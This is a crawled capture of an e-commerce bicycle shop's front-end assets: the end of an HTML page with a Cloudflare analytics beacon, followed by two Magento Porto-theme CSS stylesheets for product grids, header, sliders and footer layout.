</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99a0a312873b40cab7d8860b420c29ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/source/custom.css
body_size: -143
content:
.page-products .products .item .product-item-photo {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.page-products .products .item .product-item-photo .image {
    display: block;
    width: 100%;
    height: 250px;
    overflow: hidden;
}
.page-products .products .item .product-item-photo .image .product-image-photo {
    width: 100%;
    height: auto;
    max-height: 250px;
    object-fit: cover;
}
.page-products .products .item .product-item-photo .product-item-info {
    width: 100%;
    box-sizing: border-box;
}
@media (max-width: 520px) {
    .header-right .search-area.show-icon .block.block-search {
        min-width: 240px !important;
    }
}
@media (max-width: 390px) {
    .header-right .search-area.show-icon .block.block-search {
        right: -80px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://activebike.ro/media/porto/configed_css/settings_default.css
body_size: 5435
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-04-18 13:41:17 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 32.67%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 65.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 24.5025%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 48.9975%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
    .slider-wrapper > .products-grid {
        padding-left: 10px;
	padding-right: 10px;
    }
    .products-grid.products {
        margin-left: 0;
	margin-right: 0;
    }
}

.page-header.type2.header-newskin {
    background-color: #fff;
    color: inherit;
    border-top-width: 3px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    padding-right: 18px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
    font-size: 33px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    margin-top: -21px;
    background-color: #ff5b5b;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    right: -6px;
    color: #606669;
}
.page-header.type2.header-newskin .custom-block {
    display: inline-block;
    text-align: left;
    font-size: 11px;
    height: 42px;
    line-height: 1;
    border-right: solid 2px #dde0e2;
    padding-right: 35px;
    margin-right: 0;
    margin-top: -21px;
    right: 100px;
}
.page-header.type2.header-newskin .custom-block b{
    color: #333 !important;
    font-weight: 700 !important;
}
#banner-slider-demo-17 .content h2{
    font-family: 'Oswald';
    font-size: 60px;
    letter-spacing: 0.05em;
    font-weight: 700;
    color:#000;
    text-transform: uppercase;
    line-height: 1;
    margin: 2px 0 12px;
}
#banner-slider-demo-17 .content em {
    font-family: 'Oswald';
    font-size: 18px;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: 0.025em;
    font-style: initial;
}
#banner-slider-demo-17 .content p {
    margin: 0;
    font-family: 'Oswald';
    font-size: 24px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.025em;
}
#banner-slider-demo-17 .content a.btn-default {
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #fff;
    text-transform: uppercase;
    margin-top: 40px;
    padding: 8px 13px;
}
.homepage-bar {
    border: none;
    background-color: transparent;
}
.homepage-bar .col-lg-4 {
    border-color: #fff;
}
.homepage-bar [class*=" porto-icon-"], .homepage-bar [class^="porto-icon-"] {
    color: #4b4b4b;
}
.homepage-bar .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 5px;
}
.homepage-bar h3 {
    font-size: 14px;
    font-weight: 600;
    color: #465157;
    line-height: 19px;
}
.homepage-bar p {
    font-size: 13px;
    font-weight: 300;
    color: #839199;
    line-height: 19px;
}
.owl-side-narrow .owl-controls {
    margin: 0;
}
.owl-side-narrow .owl-theme .owl-controls .owl-nav > div {
    position: absolute;
    top: 26%;
    margin: 0;
    padding: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-prev em:before {
    content: '\f80a';
    font-size: 24px;
    color: #c4c4c4;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
    left: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-next {
    right: 0;
}
.owl-side-narrow .owl-controls .owl-nav > div.owl-next em:before {
    content: '\f809';
    font-size: 24px;
    color: #c4c4c4;
}
.custom-support div.content {padding-bottom: 20px;}
.custom-support i {
    float: left;
    background-color: #e35d53;
    color: #fff;
    border-radius: 50%;
    width: 62px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    font-size: 20px;
}
.custom-support div.content>h2 {
    font-size: 15px;
    font-weight: 700;
    color:#2b2b2d;
    text-transform: uppercase;
    line-height: 22px;
    margin-bottom: 4px;
}
.custom-support div.content>p {
    font-size: 14px;
    color: #4a505e;
    letter-spacing: 0.01em;
    line-height: 27px;
}
.custom-support div.content>a {
    background-color: transparent;
    border: #efefef solid 1px;
    font-family: 'Oswald';
    font-size: 12.5px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #05131c;
    padding: 11px 25.5px;
    box-shadow: none;
}

.parallax {padding: 71px 0;}
.parallax-slider .content {
    text-align: center;
}
.parallax-slider .content h2 {
    font-family: 'Oswald';
    font-size: 55px;
    letter-spacing: 0.01em;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 12px;
}
.parallax-slider .content span {
    font-size: 16px;
    color: #fff;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 24px;
}
.parallax-slider .content a {
    font-family: 'Oswald';
    font-size: 14px;
    color: #fff;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 11.5px 29px;
}
.our-brands .owl-side-narrow .owl-carousel {
    padding: 0 80px;
}
.our-brands .owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
    left: 0;
}
.our-brands .owl-side-narrow .owl-controls .owl-nav > div.owl-next {
    right: 0;
}
.filterproduct-title {
    background-image: none;
    margin-top: 20px;
    margin-bottom: 5px;
    font-family: 'Open Sans';
    font-size: 16px;
    letter-spacing: 0;
}
.catalog-category-view .page-main, .catalog-product-view .page-main {
    padding-top: 0;
}
.page-wrapper > .breadcrumbs .items {
    padding: 15px 15px 10px;
}
.breadcrumbs strong {
    padding: 0;
}
.breadcrumbs li.home a {
    width: 15px;
    display: inline-block;
    text-indent: 30px;
    overflow: hidden;
    float: left;
    position: relative;
}
.breadcrumbs li.home a:after {
    content: "\e883";
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: 0;
    text-indent: 0;
}
.sidebar.sidebar-main {
    position: relative;
}
.block-category-list .block-title,.filter-options-title,.filter .filter-current-subtitle {
    border: none;
    background-color: transparent;
    padding: 16px 20px 4px 20px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
}
.block-category-list .block-title {
    padding: 30px 20px 0 20px;
}
.block-category-list .block-title strong {
    font-weight: 600;
}
.block-category-list .block-content,.filter-options-content {
    border: none;
    background-color: transparent;
    padding: 10px 20px 26px 20px;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    border-radius: 0;
}
.filter-current .items {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
}
.filter-current .item {
    padding-left: 20px;
}
.filter-current .action.remove {
    right: 20px;
    color: #21293c;
}
.filter-actions {
    border: none;
    background-color: transparent;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    padding-right: 20px;
}
.filter-actions a {
    color: #858585;
}
.filter-options-title:after {
    content: '\f803';
    border: none;
    color: #21293c;
    font-size: 17px;
    margin-top: -6px;
}
.filter-options-title:hover:after {
    background: none;
    color: #21293c;
}
.active > .filter-options-title:after {
    content: '\f800';
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
    background: #7AA93C;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
}
.sidebar-title {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px;
    padding-left:20px;
    padding-right: 20px;
}
.porto-icon-left-open-huge:before {
    content: '\f802';
    color: #21293c;
}
.porto-icon-right-open-huge:before {
    content: '\f801';
    color: #21293c;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -40px;
    right: -7px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div *:before {
    color:#21293c;
}
.sidebar .product-items .product-item-info .product-item-photo {
    max-width: 25.19%;
}
.sidebar .product-items .product-item-name a {
    font-size: 12px;
    color: #5b5b5f;
    font-weight: 400;
}
.sidebar .sidebar-filterproducts {
    margin-bottom: 30px;
    padding-bottom: 40px;
    background: none;
    border-bottom: #efefef solid 1px;
}
.sidebar .product-items .product-item .product-reviews-summary {
    display: block;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 +h5 {
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p {
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar .custom-block {
    padding: 0 20px;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.product-item .product-reviews-summary {
    background: none;
}
.small-list.products-grid .product-item-info .product-item-photo {
    border: solid 1px #e8e8e8;
}
.small-list.products-grid .product-item-info .product-item-details {
    padding-left: 15px;
}
.small-list.products-grid .product-item-info .product-item-details a{
    font-size: 14px;
    color: #5b5b5f;
    letter-spacing: 0.005em;
}
.small-list .price-box .price {
    font-size: 15px;
}
.small-list .old-price .price {
    font-size: 12px;
}
.price-box .price {
    font-family: 'Oswald';
    font-weight: 400;
    font-size: 18px;
    letter-spacing: 0.005em;
}
.old-price .price {
    font-size: 14px;
    color: #999;
}
.filterproducts-tab .owl-side-narrow {
    margin: 0 -10px;
}
.filterproducts-tab .owl-side-narrow .owl-carousel .owl-item > .item {
    padding: 10px;
}

.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #CC3300;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
}
.product-info-main .qty.field .control, .product-info-main .qty.field .qty-changer {
    margin-left: 29px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.moved-add-to-links .action.mailto.friend, .product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 18px;
    font-weight: 700;
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}


.footer-middle em,.footer-middle .contact-info i {
    display: none !important;
}
.footer-middle .block .block-title {
    margin-bottom: 20px;
    margin-top: 18px;
}
.footer-middle .block .block-title strong {
    font-family: 'Oswald';
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.footer-middle a {
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 0.005em;
}
.footer-middle, .footer-middle p {
    font-size: 13px;
    letter-spacing: 0.005em;
    font-weight: 400;
}
.footer-middle ul.contact-info p {
    line-height: 1;
}
.footer-middle ul.contact-info li {
    padding: 9px 0;
}
.footer-middle .contact-info b {
    font-family: 'Oswald';
    font-weight: 700;
    font-size: 12px;
    margin-bottom: 7px;
    color:#fff;
    display: inline-block;
    text-transform: uppercase;
}
.footer-container .validation-advice {
    position: absolute;
}
.footer-middle .block.newsletter .form.subscribe {
    max-width: 400px;
}
.footer-middle .block.newsletter .control:before {
    line-height: 48px;
    margin-left: 20px;
}
.footer-middle .block.newsletter .control {
    position: relative;
}
.footer-middle .block.newsletter .control input {
    background-color: #fff;
    color: #686865;
    height: 42px;
    border: none;
    font-size: 14px;
    padding-left: 10px;
}
.footer-middle .block.newsletter .control div.mage-error {
    position: absolute;
    bottom: -22px;
}
.footer-middle .block.newsletter .action.subscribe {
    height: 42px;
    text-transform: uppercase;
    padding: 0 22px;
    background: #393939;
    border-color: #393939;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-family: 'Open Sans';
}
.footer-bottom {
    padding: 30px 0 35px;
}
.footer-bottom .container {
    position: relative;
}
.footer-bottom .container:before {
    content: '';
    position: absolute;
    background-color: #353a3e;
    left: 15px;
    right: 15px;
    top: -30px;
    height: 1px;
    width: calc(100% - 30px);
}
.footer-bottom address {
    float: left;
    line-height: 36px;
    font-size: 11px;
}
.footer-bottom .custom-block {
    margin: 0;
}
.footer-bottom .custom-block img {
    vertical-align: top;
}
.footer-bottom .social-icons a {
    background-image: none;
    background-color: #393939;
    text-indent: 0;
    color: #fff;
    border-radius: 0;
    font-size: 12.86px;
    width: 34px;
    height: 34px;
    text-align: center;
    margin-left: 4px;
    float: left;
    line-height: 35px;
}
@media (max-width: 991px) {
    #banner-slider-demo-17 .content {
        top: 17% !important;
    }
    #banner-slider-demo-17 .content em {
        font-size: 16px;
    }
    #banner-slider-demo-17 .content h2 {
        font-size: 50px;
    }
    #banner-slider-demo-17 .content p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .custom-block {
        display: none;
    }
    .homepage-bar .col-lg-4 {
        text-align: left !important;
    }
    .our-brands .owl-side-narrow .owl-carousel {
        padding: 0;
    }
     .our-brands .owl-side-narrow .owl-carousel .owl-controls {
        display:none;
    }
    .sidebar.sidebar-main {
        position: static;
    }
    .page-products .toolbar .limiter {
        display: none;
    }
    .product.data.items {
        margin: 0;
    }
    .prev-next-products .product-nav.product-next .product-pop {
        margin: 0;
    }
    .prev-next-products .product-nav.product-prev .product-pop {
        left: -20px;
    }
    .product-info-main .fieldset > .field.qty {
        margin-bottom: 20px;
    }
    .fieldset > .actions {
        vertical-align: top;
    }
    .catalog-product-view .sidebar .custom-block {
        padding: 0;
    }
    .custom-support {
        border: none !important;
    }
    .filterproducts-tab .owl-side-narrow {
        margin: 0;
    }
    #banner-slider-demo-17 .content {
        top: 17% !important;
    }
    #banner-slider-demo-17 .content em {
        font-size: 12px;
    }
    #banner-slider-demo-17 .content h2 {
        font-size: 30px;
        margin-bottom: 5px;
    }
    #banner-slider-demo-17 .content p {
        font-size: 16px;
    }
    #banner-slider-demo-17 .content a.btn-default {
        margin-top: 10px;
        padding: 5px 10px;
        font-size: 12px;
    }

    .footer .block .block-content {
        margin-bottom: 30px;
    }
    .footer-middle .block-content {
        float: none !important;
    }
    .footer-bottom .custom-block.f-right {
        margin-left: 0;
    }
}
    .page-products .sorter {
        float: left;
    }
    .modes {
        float: right;
        margin-right: 0;
        margin-left: 20px;
        margin-top: 7px;
    }
    .modes-mode:before {
        content: '\e880';
        font-size: 14px;
    }
    .mode-list:before {
        content: '\e87b';
        font-size: 14px;
    }
    .products.wrapper ~ .toolbar .limiter {
        float: left;
    }
    .products.wrapper ~ .toolbar .pages {
        float: right;
    }
@media (min-width: 768px) {
    .page-header.type2.header-newskin {
        border-top-width: 3px;
        border-bottom: 1px solid #f3f3f3;
    }
    .page-header.type2.header-newskin .panel.header {
        padding: 8px 0;
    }
    .page-header.type2.header-newskin .header.content {
        text-align: center;
    }
    .page-header.type2.header-newskin > .main-panel-top {
        border-bottom: #eeeeee solid 2px;
    }
    .page-header.type2.header-newskin .logo {
        margin: 30px auto;
    }
    .page-header.type2.header-newskin .block-search {
        position: absolute;
        margin-left: 0;
        left: 15px;
        top: calc(50% - 20px);
        max-width: 300px;
    }
    .page-header.type2.header-newskin .minicart-wrapper {
        background-color: transparent;
        width: 70px;
        height: 41px;
        text-align: center;
        box-shadow: none;
        border-radius: 0;
        border: none;
    }
    .page-header.type2.header-newskin .nav-sections {
        text-align: center;
    }
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 750px;
        padding: 0 5px;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #fff;
        text-align: left;
    }
    .page-header.type2.header-newskin.sticky-header .navigation .level0 .submenu {
        text-align: left;
        top: 100%;
    }
    .page-header.type2.header-newskin.sticky-header .navigation {
        max-width: 1140px;
    }
    .page-header.type2.header-newskin .navigation li.level0.active > a:before, .page-header.type2.header-newskin .navigation li.level0:hover > a:before{
        content: '';
        position: absolute;
        left: 13px;
        right: 13px;
        height: 2px;
        bottom: -3px;
        background-color: #7aa93c;
    }
    .page-header.type2.header-newskin .navigation li.level0.parent.active > a:before, .page-header.type2.header-newskin .navigation li.level0.parent:hover > a:before{
        left: 13px;
        right: 25px;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        margin-bottom: 3px;
    }
    .page-header.type2.header-newskin .navigation li.level0 .submenu {
        top: 48px;
        text-align: left;
    }
    .filterproducts-tab .data.items {
        background: none;
    }
    .filterproducts-tab .data.items > .item.title a.switch {
        border: none;
        position: relative;
        font-family: 'Oswald';
        font-size: 14px;
        font-weight: 700;
        letter-spacing: 0.05em;
        margin-right: 27px;
        padding: 0;
    }
    .filterproducts-tab .data.items > .item.title.active a.switch:after {
        content: '';
        position: absolute;
        background-color: #7aa93c;
        height: 2px;
        width: 100%;
        bottom: -12.5px;
        left: 0;
    }
    .filterproducts-tab .data.items > .item.content {
        margin-top: 33px;
        padding-top: 18px;
    }
    .filterproducts-tab-main {
        position: relative;
    }
    .filterproducts-tab-main:before {
        content: '';
        position: absolute;
        background-color: #e7e7e7;
        height: 2px;
        width: 100%;
        top: 85px;
    }
    .sidebar.sidebar-main:before {
        content: '';
        position: absolute;
        left: 0;
        right: 22px;
        border: solid 1px #dae2e6;
        top: 0;
        bottom: 0;
        border-radius: 2px;
    }
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-size: 14px;
        font-weight: 700;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: #7AA93C solid 2px;
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
}
@media (min-width: 992px){
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 970px;
        padding: 0 5px;
    }
}
@media (min-width: 1200px) {
    .page-header.type2.header-newskin .navigation li.level0.fullwidth > .submenu > .container, .page-header.type2.header-newskin .navigation li.level0.staticwidth > .submenu > .container {
        width: 1140px;
        padding: 0 5px;
    }
    .owl-side-narrow .owl-controls .owl-nav > div.owl-prev {
        left: -45px;
    }
    .owl-side-narrow .owl-controls .owl-nav > div.owl-next {
        right: -45px;
    }
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 52px;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 51px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    padding-right: 12px;
}
.product-item-photo>a:not(.weltpixel-quickview):after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    transition: all 0.1s;
}
.products-grid .product-item .product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):after {
    visibility: visible;
    opacity: 0.2;
}
.swatch-attribute.size .swatch-option, .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #636363;
    border-color: #e9e9e9;
}
.swatch-option.text {
    min-width: 26px;
    line-height: 18px;
    padding: 3px;
    height: 26px;
}
.pages a.page, .pages strong.page, .pages .action {
    background: transparent;
    color: #706f6c;
    font-size: 15px;
    font-weight: 600;
    line-height: 30px;
}
.pages a.page:visited {
    color: #706f6c;
}
.pages a.page:hover, .pages a.action:hover {
    background-color: transparent;
    color: #706f6c;
}
.pages a.action:hover:before {
    color: #706f6c !important;
}
.pages .action {
    border-color: transparent;
}
.product-info-main .product-info-stock-sku {
    color: #333;
    font-size: 14px;
    padding-bottom: 23px;
}
.product-reviews-summary .reviews-actions a {
    color: #21293c;
}
.product-info-main .product-info-stock-sku {
    color: #21293c;
}

.catalog-product-view .sidebar .custom-block.custom-block-1 {
    margin-top: -23px;
}
.block-minicart .block-content > .actions > .secondary .action.viewcart {
    color: #333;
    font-weight: 500;
    font-family: 'Oswald';
}
.pages a.page:visited {
    color: #706f6c;
}
.footer-middle ul.links li, .footer-middle ul.features li {
    padding-bottom: 0;
}
.block-category-list .block-content {
    font-size: 14px;
}
@media (max-width: 991px) and (min-width: 768px){
    .page-header.type2.header-newskin .block-search {
        width: 240px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .nav-toggle:before, .page-header.type2.header-newskin .block-search .label:before {
        color: #141a1f;
    }
    .page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
        font-size: 25px;
        color: #141a1f;
    }
}
.product-item .rating-summary .rating-result > span:before {
    color: #575f68;
}
@media (max-width: 767px) {
    .block-category-list .block-title, .block-category-list .block-content, .sidebar-title, .sidebar .custom-block, .sidebar-filterproducts.custom-block + h2, .sidebar-filterproducts.custom-block + h2 +h5, .sidebar-filterproducts.custom-block + h2 + h5 + p {
        padding-left: 0;
        padding-right: 0;
    }
}
.breadcrumbs {
    margin-bottom: 6px;
}
.page-header.type2.header-newskin .sw-megamenu.navigation li.level0.fl-right {
    float: none;
}
header.page-header.sticky-header.type2 .minicart-wrapper .action.showcart:before {
    color: #393F4F;
}
.page-header.type2.header-newskin .block-search {
    max-width: 350px;
}
header.page-header.type2 .search-category select {
    border-left-color: #fff;
    border-right-color: #fff;
    border-left-width: 2px;
    border-right-width: 2px;
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin .block-search input {
        border-color: transparent;
    }
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}